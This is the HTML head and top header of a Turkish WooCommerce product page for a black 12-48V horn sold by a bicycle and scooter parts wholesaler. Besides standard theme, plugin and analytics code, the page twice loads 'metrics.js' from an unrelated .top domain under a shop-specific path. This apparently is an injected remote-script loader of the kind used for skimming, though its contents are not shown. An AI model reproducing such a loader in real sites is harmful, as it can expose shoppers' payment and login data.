

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/
body_size: 37316
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kasimpasabisiklet.com.tr/xmlrpc.php">

	<title>Korna Siyah 12-48V &#8211; Kasımpaşa Bisiklet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; akışı" href="https://kasimpasabisiklet.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; yorum akışı" href="https://kasimpasabisiklet.com.tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; Korna Siyah 12-48V yorum akışı" href="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2Furun%2Fkorna-siyah-12-48v%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2Furun%2Fkorna-siyah-12-48v%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kasimpasabisiklet.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://kasimpasabisiklet.com.tr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/cargo-tracking-for-woocommerce/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paymendo_bank_transfer_site_css-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/css/site.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769539688' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-7.css?ver=1769539688' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_516727-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/xts-header_516727-1716499345.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2025/12/xts-theme_settings_default-1764855916.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742373040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742373045' type='text/css' media='all' />
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/modal.js?ver=6.9" id="paymendo_bank_transfer_site_modal_js-js"></script>
<script type="text/javascript" id="paymendo_bank_transfer_site_js-js-extra">
/* <![CDATA[ */
var paymendo_bank_transfer_site = {"ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","error_msg":"Bir hata meydana geldi.","loading_gif":"https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/images/loading.gif"};
//# sourceURL=paymendo_bank_transfer_site_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/site.js?ver=6.9" id="paymendo_bank_transfer_site_js-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD7JF399" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kasimpasabisiklet.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD7JF399");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kasimpasabisiklet.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kasimpasabisiklet.com.tr/wp-json/wp/v2/product/41339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kasimpasabisiklet.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" />
<link rel='shortlink' href='https://kasimpasabisiklet.com.tr/?p=41339' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="vL4y_0JyGQTGCM68Dh9XOUhjOSMhsCofwtTfoaxareY" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-180x180.png" />
<meta name="msapplication-TileImage" content="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16564299744 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16564299744"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16564299744", { "groups": "GLA", "send_page_view": false });		</script>

		
<!-- JS Manager: custom-1764856530622 -->
<script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
<!-- End JS Manager: custom-1764856530622 -->
</head>

<body class="wp-singular product-template-default single single-product postid-41339 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>			<link rel="stylesheet" id="wd-woo-opt-demo-store-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.5.1" type="text/css" media="all" /> 			<p role="complementary" aria-label="Mağaza duyurusu" class="woocommerce-store-notice demo_store" data-notice-id="4a0a294d7ae5cca6aad61a3804e71c60" style="display:none;">Yeni Website ile Hizmetinizdeyiz. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Kapat</a></p><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_516727 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
								<link rel="stylesheet" id="wd-header-base-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong>Kasımpaşa Bisiklet - Bisiklet - Scooter ve Elektrikli Bisiklet Yedek Parçaları Toptancısı</strong></p></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
